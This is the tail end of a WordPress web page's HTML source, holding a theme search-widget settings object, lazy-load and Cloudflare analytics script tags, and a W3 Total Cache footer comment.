text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_64');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://mymodernmet.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6c4fc72034147e68d2cb26259bf6cad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Lazy Loading

Served from: mymodernmet.net @ 2026-01-30 14:58:12 by W3 Total Cache
-->